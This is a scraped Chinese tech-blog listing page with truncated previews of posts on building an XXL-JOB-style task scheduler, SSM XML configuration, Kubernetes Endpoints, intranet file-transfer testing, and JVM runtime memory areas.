
手撸XXL-JOB(二)——定时任务管理
在上一节中,我们介绍了SpringBoot中关于定时任务的执行方式,以及ScheduledExecutorService接口提供的定时任务执行方法。假设我们现在要写类似XXL-JOB这样的任务调度平台,那么,对于任务的管理,是尤为重要的。接下来我们…
讲解SSM的xml文件
概述:这些配置文件很烦,建议直接复制粘贴
springMVC.xml文件
<?xml version"1.0" encoding"UTF-8"?>
<beans xmlns"http://www.springframework.org/schema/beans"xmlns:xsi"http://www.w3.org/2001/XM…

k8s endpoint
Endpoint
Service 并不是和 pod 直接相连的,Endpoint 介于两者之间。Endpoint 资源就是暴露一个服务的 IP 地址和端口的列表。 虽然在 spec 服务中定义了 pod 选择器,但在重定向传入连接时不会直接使用它。选择器用于构建 IP 和端口列表,然…
企业必看:镭速教你如何测试内网文件传输效率和稳定问题
在现代商业运作中,企业内部文件传输的效率和稳定性对于数据管理和业务流程极为重要。无论是远程工作还是团队协作,高效的文件传输都能显著提升工作效率。今天镭速小编就教你如何测试内网文件传输效率和稳定问题。 1、磁盘性能,即硬盘的读取和…
JVM从1%到99%【精选】-运行时数据区
目录
1.总览运行时数据区
2.内存溢出
3. 程序计数器 4.虚拟机栈
5.本地方法栈
6.堆
7.方法区
8.直接内存 1.总览运行时数据区 Java虚拟机在运行Java程序过程中管理的内存区域,称之为运行时数据区。运行时数据区可以分为方法区、堆、虚拟机栈、本地方法栈、程序计数器…